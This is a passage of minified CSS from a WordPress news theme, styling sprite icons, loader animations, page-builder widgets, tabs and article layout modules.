-332px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px}.td-sp-whatsapp{width:32px;height:32px;background-position:-20px -736px}.td-lb-box{position:absolute;width:17px;height:17px;border-radius:3px}.td-lb-box-1{top:0;left:0}.td-lb-box-2{top:0;left:19px}.td-lb-box-3{top:0;left:38px}.td-lb-box-4{top:19px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:19px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:19px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:55px;height:55px;margin-top:-27.5px;margin-left:-27.5px;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);-moz-transition:all 400ms cubic-bezier(.55,0,.1,1);-o-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1)}@media (max-width:767px){.td-loader-gif{top:200px}}.td-loader-infinite{top:auto;bottom:28px}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-1{top:0;left:0}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:28px}.category .td-ss-main-content .td-load-more-wrap{bottom:20px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.td_module_2 .entry-title,.td_module_3 .entry-title,.td_module_4 .entry-title,.td_module_5 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_2 .entry-title,.td_module_3 .entry-title,.td_module_4 .entry-title,.td_module_5 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_2 .entry-title,.td_module_3 .entry-title,.td_module_4 .entry-title,.td_module_5 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_2 .td-module-thumb,.td_module_3 .td-module-thumb,.td_module_4 .td-module-thumb,.td_module_5 .td-module-thumb{margin-bottom:8px}}.td_module_2 .meta-info,.td_module_3 .meta-info,.td_module_4 .meta-info,.td_module_5 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_2 .meta-info,.td_module_3 .meta-info,.td_module_4 .meta-info,.td_module_5 .meta-info{margin-bottom:10px}}.td_module_2 .td-post-author-name,.td_module_3 .td-post-author-name,.td_module_4 .td-post-author-name,.td_module_5 .td-post-author-name,.td_module_2 .td-post-date,.td_module_3 .td-post-date,.td_module_4 .td-post-date,.td_module_5 .td-post-date{margin-bottom:3px}.td_module_6 .entry-title,.td_module_7 .entry-title,.td_module_8 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title,.td_module_7 .entry-title,.td_module_8 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title,.td_module_7 .entry-title,.td_module_8 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-author-name,.td_module_7 .td-post-author-name,.td_module_8 .td-post-author-name,.td_module_6 .td-post-date,.td_module_7 .td-post-date,.td_module_8 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info,.td_module_7 .meta-info,.td_module_8 .meta-info{margin-bottom:0;line-height:11px}.entry-review-stars{display:inline-block;position:relative;left:1px;vertical-align:middle;margin-top:-1px;margin-bottom:-1px;top:0}.wpb_widgetised_column{padding:0!important;margin-bottom:20px!important}.wpb_widgetised_column_heading{margin:20px 0 0 20px!important}.wpb_content_element{border-style:solid!important;border-width:0;border-color:#e6e6e6;padding-top:23px}.wpb_heading{background-color:#222;border-radius:3px;color:#fff;display:inline-table;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;line-height:16px;padding:2px 15px;position:relative;top:-3px;vertical-align:middle;margin:0 0 16px}.vc_wp_rss,.vc_wp_archives,.vc_wp_categories,.vc_wp_posts,.vc_wp_text,.vc_wp_custommenu,.vc_wp_tagcloud,.vc_wp_pages,.vc_wp_calendar,.vc_wp_recentcomments,.vc_wp_meta,.vc_wp_search{padding-top:0;padding-left:0;padding-right:0}.vc_wp_rss .widgettitle a:first-child{display:none}.vc_wp_rss .widgettitle .rsswidget{color:#fff;line-height:16px}.vc_wp_search{padding-bottom:0}.vc_wp_search .wpb_button{margin:0}.vc_wp_search .widget_search{margin-top:20px;margin-bottom:20px}.vc_wp_tagcloud .widgettitle{margin-bottom:20px}.widgettitle{background-color:#222;border-radius:3px;color:#fff;display:inline-table;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;line-height:16px;padding:2px 15px;position:relative;top:-4px;vertical-align:middle;margin-bottom:7px;margin-top:24px}.wpb_text_column{padding-top:20px;margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.wpb_text_column{margin:0 17px}}@media (max-width:767px){.wpb_text_column{margin:0 10px}}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child{margin-top:0}.vc_separator{padding:10px 0;border-top:0}.wpb_alert{border-top:0;padding-top:16px;margin:10px 20px;border-color:initial}@media (min-width:768px) and (max-width:1023px){.wpb_alert{margin:10px 17px}}.wpb_alert.vc_alert_3d{border-width:0}.fb_like{border-top:0;margin:20px;padding:0!important;display:inline-block}@media (min-width:768px) and (max-width:1023px){.fb_like{margin-left:17px}}.twitter-share-button{margin:20px 20px 0!important;padding:0!important;display:inline-block}@media (min-width:768px) and (max-width:1023px){.twitter-share-button{margin-left:17px!important}}@media (max-width:767px){.twitter-share-button{margin-left:10px!important}}.twitter-count-vertical{padding-left:0}.wpb_googleplus{border-top:0;margin:20px!important;padding:0;display:inline-block}@media (min-width:768px) and (max-width:1023px){.wpb_googleplus{padding-left:17px}}@media (max-width:767px){.wpb_googleplus{padding-left:10px}}.wpb_pinterest{border-top:0;margin:20px!important;padding:0!important;display:inline-block}.wpb_pinterest_type_vertical a{margin-top:40px!important}.wpb_toggle{margin:20px 20px 10px 20px;background-color:#fff;color:#444;border:1px solid #444!important;border-radius:3px;padding:4px 15px!important;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;font-weight:700;text-transform:uppercase;background-position:99% center}@media (min-width:768px) and (max-width:1023px){.wpb_toggle{margin:10px 17px}}.wpb_toggle_title_active{background-color:#444!important;color:#fff!important}.wpb_toggle_content{padding:0 20px}.wpb_single_image{padding-top:20px}.wpb_single_image .wpb_heading{display:table}.vc_align_center img{margin:auto}.vc_align_right img{margin-left:auto}.wpb_gallery .flexslider{overflow:hidden}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:0;z-index:2}.flex-direction-nav a{height:45px;padding-top:8px}.flex-direction-nav a:before{font-family:'newsmag',sans-serif!important}.flex-direction-nav a.flex-next:before{content:'\e808'!important}.flex-direction-nav a.flex-prev:before{content:'\e807'!important}.wpb_content_element .icon-next:before{font-family:'newsmag',sans-serif!important;content:'\e808'!important;color:#fff;font-size:20px;top:0!important}.wpb_content_element .icon-prev:before{font-family:'newsmag',sans-serif!important;content:'\e807'!important;color:#fff;font-size:20px;top:0!important}body .td-pb-span12 .vc_left{margin-left:15px}body .td-pb-span12 .vc_right{margin-right:15px}body .td-pb-span12 .wpb_images_carousel{padding-left:0;padding-right:0}body .td-pb-span12 .vc_images_carousel{padding-right:19px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){body .td-pb-span12 .vc_images_carousel{padding-left:17px;padding-right:17px}}@media (max-width:767px){body .td-pb-span12 .vc_images_carousel{padding-left:10px;padding-right:10px}}body .td-pb-span12 .vc_per-view-more{width:1019px!important;padding-right:10px;padding-left:10px}@media (min-width:768px) and (max-width:1023px){body .td-pb-span12 .vc_per-view-more{width:758px!important;padding-left:7px}}@media (max-width:767px){body .td-pb-span12 .vc_per-view-more{width:auto!important;padding-left:0;padding-right:0}}body .vc_images_carousel{width:auto!important}.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading{margin:0 0 20px 20px;top:0}@media (min-width:768px) and (max-width:1023px){.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading{margin-left:17px}}@media (max-width:767px){.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading{margin-left:10px}}.wpb_tabs{margin:0;padding:0}.wpb_tabs .wpb_tabs_nav{margin:20px 20px 0 19px}@media (max-width:767px){.wpb_tabs .wpb_tabs_nav{margin-left:auto;margin-right:auto;display:table}}.wpb_tabs .wpb_tab{background-color:#fff!important;padding:0!important}.wpb_tabs .wpb_tab .td_block_wrap{border-top:0}.wpb_tabs .wpb_tab .td_block_13,.wpb_tabs .wpb_tab .td_block_14,.wpb_tabs .wpb_tab .td_block_15{padding-top:15px;left:-1px}.wpb_tabs li{line-height:16px;margin-right:0!important;margin-bottom:5px!important}.wpb_tabs li:first-child a{border-radius:3px 0 0 3px}.wpb_tabs li:last-child a{border-radius:0 3px 3px 0;border-right:1px solid #222}.wpb_tabs li:last-child a:before{display:none}.wpb_tabs li a{background-color:#fff;color:#444;border-top:1px solid #222;border-left:1px solid #222;border-bottom:1px solid #222!important;border-right:0;border-radius:0;padding:1px 15px!important;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;font-weight:700;text-transform:uppercase;position:relative;-webkit-transition:none;transition:none}.wpb_tabs li a:before{background-color:#222;content:"";display:block;height:20px;position:absolute;right:-1px;top:-1px;width:1px}.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a{background-color:#222;color:#fff}.td-pb-span6 .wpb_tabs_nav,.td-pb-span4 .wpb_tabs_nav{margin-left:auto;margin-right:auto;display:table}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{border-top:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids{padding-top:20px;left:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container{margin-top:-5px}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin:20px 20px 0 19px;display:block;line-height:1}@media (max-width:767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center}}@media (max-width:767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin:20px 10px 0 10px}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{margin:0;padding:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{line-height:16px;margin:0 0 5px 0!important}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a{border-radius:3px 0 0 3px}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a{border-radius:0 3px 3px 0;border-right:1px solid #222}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before{display:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a{border-color:transparent;background-color:#222;color:#fff}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{background-color:#fff;color:#444;border-top:1px solid #222;border-left:1px solid #222;border-bottom:1px solid #222!important;border-right:0;border-radius:0;padding:1px 15px!important;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;font-weight:700;text-transform:uppercase;position:relative;white-space:nowrap}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a:before{background-color:#222;content:"";display:block;height:20px;position:absolute;right:-1px;top:-1px;width:1px}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading{display:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body{padding:0;background-color:transparent;border-width:0!important;border-radius:0!important}.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center}.wpb_tour .wpb_heading{float:left}.wpb_tour .wpb_tabs_nav{clear:both}.wpb_tour .wpb_tabs_nav li{line-height:16px;margin:0!important}.wpb_tour .wpb_tabs_nav li:first-child a{border-radius:3px 0 0 0}.wpb_tour .wpb_tabs_nav li:last-child a{border-radius:0 0 0 3px;border-bottom:1px solid #444}.wpb_tour .wpb_tabs_nav li a{background-color:#fff;color:#444;border-top:1px solid #444;border-left:1px solid #444;border-right:1px solid #444!important;border-bottom:0;border-radius:0;padding:4px 15px!important;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;font-weight:700;text-transform:uppercase}.wpb_tour .wpb_tabs_nav li.ui-tabs-active a{background-color:#444;color:#fff}.wpb_tour .wpb_tabs_nav li:hover a{background-color:#444;color:#fff}.wpb_tour .wpb_content_element{padding:0!important}.wpb_accordion{padding-top:20px}.wpb_accordion .ui-state-active a{background-color:#444!important;color:#fff!important}.wpb_accordion .wpb_content_element{padding:0!important}.wpb_accordion .wpb_accordion_content{padding:10px 0 20px 0!important}.wpb_accordion .wpb_accordion_header{background-color:#fff!important;margin-bottom:5px!important}.wpb_accordion .wpb_accordion_header span{top:0!important;bottom:0!important;margin:auto}.wpb_accordion .wpb_accordion_header a{background-color:#fff;color:#444;border:1px solid #444;border-radius:3px;padding:4px 15px!important;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;font-weight:700;text-transform:uppercase}.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body{padding:0;border-width:0;border-radius:0}.wpb_teaser_grid{padding:23px 0 0 0}.wpb_teaser_grid .wpb_teaser_grid_heading{margin-left:20px}.teaser_grid_container ul{margin:0}.teaser_grid_container li{padding:0 20px!important;width:33%!important}@media (min-width:768px) and (max-width:1023px){.teaser_grid_container li{padding:0 16px!important}}.teaser_grid_container .post-title{margin:0 0 10px 0;line-height:16px}.teaser_grid_container .post-title a{font-size:13px;font-weight:600;line-height:16px;margin:0 0 12px 0;color:#222}.teaser_grid_container .post-thumb img{margin-bottom:35px!important}.vc_carousel{padding:0}.vc_carousel .vc_carousel{padding:23px 0 20px 0}.vc_carousel .vc_slide{margin:0 20px!important}@media (min-width:768px) and (max-width:1023px){.vc_carousel .vc_slide{margin:0 17px!important}}@media (max-width:767px){.vc_carousel .vc_slide{margin:0 10px!important}}.vc_carousel .vc_per-view-more{margin:0!important}.vc_carousel .icon-next:before,.vc_carousel .icon-prev:before{top:0!important}.vc_carousel .wpb_gallery_heading{margin:20px 0 0 20px;top:0}@media (min-width:768px) and (max-width:1023px){.vc_carousel .wpb_gallery_heading{margin-left:17px}}@media (max-width:767px){.vc_carousel .wpb_gallery_heading{margin-left:10px}}.vc_carousel .post-title{margin:0 0 10px 0;line-height:16px}.vc_carousel .post-title a{font-size:13px;font-weight:600;line-height:10px;margin:0 0 12px 0;color:#222}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none;transition:none}.wpb_button:hover{text-shadow:none}.vc_btn{margin-bottom:20px!important;margin-left:20px;margin-right:20px;transition:none!important}.td-post-content .vc_btn{margin-left:0;margin-right:0}.wpb_text_column .vc_btn,.widget_text .vc_btn{margin-left:0;margin-right:0}body .vc_btn:hover{text-decoration:none!important}.vc_btn-black:hover,.wpb_btn-black:hover{background-color:#4db2ec!important}.wpb_default{background-color:#4db2ec}.wpb_default:hover{text-shadow:none;background-color:#4db2ec;opacity:.8;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.wpb_call_to_action{padding-top:20px;background-color:#444}.wpb_call_to_action .wpb_call_text{color:#fff}.vc_call_to_action{padding-top:20px}.wpb_video_widget{margin-bottom:26px}.wpb_video_widget .wpb_video_wrapper{padding-top:0!important}.wpb_video_widget .wpb_video_wrapper iframe{position:relative}.wpb_flickr_widget .wpb_heading{display:table}.vc_custom_heading h4{margin:0}.vc_grid .vc_btn{margin:0!important}.tdc-block-empty,.tdc-placeholder-title{margin:20px!important}@media (min-width:768px) and (max-width:1023px){.tdc-block-empty,.tdc-placeholder-title{margin:20px 17px!important}}@media (max-width:767px){.tdc-block-empty,.tdc-placeholder-title{margin:20px 10px!important}}.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title{margin-top:12px!important}.td-header-wrap.td-header-style-5 .td-spot-id-header,.td-header-wrap.td-header-style-7 .td-spot-id-header,.td-header-wrap.td-header-style-8 .td-spot-id-header,.td-header-wrap.td-header-style-9 .td-spot-id-header,.td-header-wrap.td-header-style-10 .td-spot-id-header{margin-top:20px!important;margin-bottom:20px!important}.td-header-wrap.td-header-style-5 .tdc-placeholder-title,.td-header-wrap.td-header-style-7 .tdc-placeholder-title,.td-header-wrap.td-header-style-8 .tdc-placeholder-title,.td-header-wrap.td-header-style-9 .tdc-placeholder-title,.td-header-wrap.td-header-style-10 .tdc-placeholder-title{margin:0!important}.td-spot-id-sidebar .tdc-placeholder-title,[class*="td-spot-id-custom_ad"] .tdc-placeholder-title{margin:20px auto!important}.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title{width:100%}.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{background-color:transparent;margin:0 20px;font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:21px;font-weight:400;text-align:left;padding:20px;border:1px solid #eeecf0;color:#000}@media (min-width:768px) and (max-width:1023px){.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{margin:0 17px}}@media (max-width:767px){.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{margin:0 10px}}.tdc-missing-external-shortcode span,.td-block-missing-settings span,.tdc_external_shortcode span{background-color:#ec4d4d;color:#fff;font-weight:700;padding:3px 8px 4px;font-size:10px;position:relative;top:-1px;margin-right:10px;border-radius:3px}.td-header-sp-top-menu .td-block-missing-settings{padding:0;border:none;color:#888;font-size:10px}.td-header-sp-top-menu .td-block-missing-settings span{padding:2px 6px;font-size:9px}.tdc-element .tdc-block-empty{height:50px;border:1px solid #ebebeb;font-size:13px;line-height:50px;color:#666}.tdc-element .tdc-block-empty:before{position:absolute;width:100%;text-align:center;top:0;left:0;right:0}.tdc-element .tdc-block-empty.td_block_authors{outline:none}.tdc-element .tdc-block-empty.td_block_authors:before{content:'No author'}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden;pointer-events:none}.td-element-style-before{transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;opacity:0}.td-js-loaded .td-element-style-before{opacity:1}.tdc-elements .td_block_slide .td_module_slide{position:relative}.tdc-elements .td-theme-slider .td-icon-left,.tdc-elements .td-theme-slider .td-icon-right{display:none}.td_module_2{padding-bottom:22px}@media (min-width:1024px){.td_module_2 .entry-thumb{min-height:160px}}@media (min-width:768px) and (max-width:1023px){.td_module_2 .entry-thumb{min-height:116px}}@media (min-width:768px) and (max-width:1023px){.td_module_2 .td-module-thumb{margin-bottom:9px}}.td_module_2 .td-module-comments{top:-4px}.td_module_3{padding-bottom:30px}.td_module_3 .td-module-comments{top:-4px}@media (min-width:768px) and (max-width:1023px){.td_module_3 .td-module-thumb{margin-bottom:9px}}.td_module_3 .entry-thumb{width:auto}@media (min-width:1024px){.td_module_3 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_3 .entry-thumb{min-height:141px}}@media (max-width:767px){.td_module_3 .entry-thumb{width:100%}}.td_module_4{margin-bottom:37px}.td_module_4 .td-module-comments{top:-4px}@media (min-width:768px) and (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:9px}}@media (min-width:1024px){.td_module_4 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-thumb{min-height:141px}}.td_module_5{margin-bottom:12px!important;border-bottom:1px dashed #f1f1f1;padding-bottom:16px}@media (max-width:767px){.td_module_5{margin-bottom:16px!important}}.td_module_5 .td-module-comments{top:-4px}.td_module_5 .td-excerpt{margin-bottom:0}@media (min-width:1024px){.td_module_5 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_5 .entry-thumb{min-height:141px}}.td-block-row:last-child .td_module_5{border-bottom:none;padding-bottom:2px}.td_module_6{*zoom:1}.td_module_6:before,.td_module_6:after{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.td_module_6 .entry-review-stars{margin-top:1px}.td_module_7{*zoom:1}.td_module_7:before,.td_module_7:after{display:table;content:"";line-height:0}.td_module_7:after{clear:both}.td_module_7 .td-module-thumb{position:absolute;right:0}@media (min-width:768px) and (max-width:1023px){.td_module_7 .td-module-thumb{width:80px}}.td_module_7 .item-details{margin-right:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_7 .item-details{margin-right:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_7 .item-details{margin-right:114px}}.td_module_7 .entry-date{position:relative}.td_module_7 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_7 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_7 .entry-thumb{min-height:60px}}.td_module_7 .entry-review-stars{margin-top:1px}.td_module_8{position:relative;top:-4px}.td_module_8 .td-module-comments{top:2px}.td_module_8 .item-details{border-bottom:1px dashed #f1f1f1;padding-bottom:13px;margin-bottom:11px}.td_module_8 .entry-title{font-size:15px;line-height:19px}@media (min-width:768px) and (max-width:1023px){.td_module_8 .entry-title{margin-bottom:7px;font-size:13px!important;line-height:18px!important}}.td_module_8 .entry-review-stars{margin-top:1px}.td_module_9{text-align:center;position:relative;top:-6px;margin-top:8px}.td_module_9 .entry-title{font-size:17px;line-height:21px;font-weight:600;margin:0 0 8px 0}@media (max-width:1023px){.td_module_9 .entry-title{font-size:15px!important;line-height:19px!important}}.td_module_9 .item-details{border-bottom:1px dashed #f1f1f1;padding-bottom:10px;margin-bottom:16px}@media (max-width:1023px){.td_module_9 .item-details{padding-bottom:2px;margin-bottom:8px}}.td_module_9 .td-post-category{margin:4px auto 6px;display:table;white-space:normal}.td_module_9 .entry-review-stars{margin-top:1px}.td_module_9 .meta-info{margin-bottom:18px}.td_module_10{padding-left:20px;padding-right:19px;*zoom:1}.td_module_10:before,.td_module_10:after{display:table;content:"";line-height:0}.td_module_10:after{clear:both}@media (min-width:768px) and (max-width:1023px){.td_module_10{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td_module_10{padding-left:10px;padding-right:10px}}.td_module_10 .td-module-thumb{float:left;width:180px;margin-bottom:40px}@media (min-width:768px) and (max-width:1023px){.td_module_10 .td-module-thumb{width:168px}}@media (max-width:767px){.td_module_10 .td-module-thumb{width:40%;margin-bottom:26px}}.td_module_10 .entry-thumb{width:100%}.td_module_10 .entry-title{margin:0 0 8px 0;font-weight:600;font-size:21px;line-height:26px}@media (min-width:768px) and (max-width:1023px){.td_module_10 .entry-title{margin-bottom:6px;font-size:17px!important;line-height:21px!important}}@media (max-width:767px){.td_module_10 .entry-title{font-size:16px!important;line-height:20px!important}}@media (max-width:767px){.td_module_10 .td-excerpt{display:none}}.td_module_10 .td-post-category{top:-2px}@media (max-width:767px){.td_module_10 .td-post-category{display:table;top:-1px;margin-bottom:4px}}.td_module_10 .meta-info{margin-bottom:14px}@media (min-width:768px) and (max-width:1023px){.td_module_10 .meta-info{margin-bottom:10px}}.td_module_10 .item-details{position:relative;min-height:135px;margin-left:200px;margin-bottom:40px}@media (min-width:768px) and (max-width:1023px){.td_module_10 .item-details{min-height:128px;margin-left:188px}}@media (max-width:767px){.td_module_10 .item-details{margin-left:44%;margin-bottom:26px;min-height:0}}.td_module_10 .td-post-vid-time{bottom:auto;right:auto;left:0}.td_module_11{padding-left:20px;padding-right:19px;*zoom:1}.td_module_11:before,.td_module_11:after{display:table;content:"";line-height:0}.td_module_11:after{clear:both}@media (min-width:768px) and (max-width:1023px){.td_module_11{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td_module_11{padding-left:10px;padding-right:10px}}.td_module_11 .td-module-thumb{float:left;width:238px;margin-bottom:40px}@media (min-width:768px) and (max-width:1023px){.td_module_11 .td-module-thumb{width:200px}}@media (max-width:767px){.td_module_11 .td-module-thumb{width:40%;margin-bottom:26px}}.td_module_11 .entry-thumb{width:100%}.td_module_11 .td-excerpt{margin-bottom:19px}@media (max-width:767px){.td_module_11 .td-excerpt{display:none}}.td_module_11 .entry-title{margin:0 0 7px 0;font-weight:600;font-size:21px;line-height:26px}@media (min-width:768px) and (max-width:1023px){.td_module_11 .entry-title{margin-bottom:8px;font-size:17px!important;line-height:21px!important}}@media (max-width:767px){.td_module_11 .entry-title{font-size:16px!important;line-height:20px!important}}.td_module_11 .meta-info{margin-bottom:14px}@media (min-width:768px) and (max-width:1023px){.td_module_11 .meta-info{margin-bottom:10px}}.td_module_11 .item-details{position:relative;min-height:178px;margin-left:258px;margin-bottom:40px}@media (min-width:768px) and (max-width:1023px){.td_module_11 .item-details{min-height:150px;margin-left:218px}}@media (max-width:767px){.td_module_11 .item-details{margin-left:44%;margin-bottom:26px;min-height:0}}.td_module_11 .td-post-category{top:-2px}@media (max-width:767px){.td_module_11 .td-post-category{display:table;margin-bottom:5px}}@media (max-width:1023px){.td_module_11 .td-read-more{display:none}}.td_module_11 .td-post-vid-time{bottom:auto;right:auto;left:0}.td_module_12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td_module_12{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td_module_12{padding-left:10px;padding-right:10px}}.td_module_12 .entry-title{font-size:28px;line-height:32px;margin:0 0 7px 0;font-weight:500}@media (max-width:1023px){.td_module_12 .entry-title{font-size:22px!important;line-height:28px!important}}.td_module_12 .item-details{border-bottom:1px dashed #f1f1f1;padding-bottom:29px;margin-bottom:20px}.td_module_12 .meta-info{margin-bottom:14px}.td_module_12 .td-module-excerpt{margin-bottom:12px}.td_module_12 .td-post-category{top:-2px}.td_module_13{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td_module_13{padding-left:17px;padding-right:17px}}@media 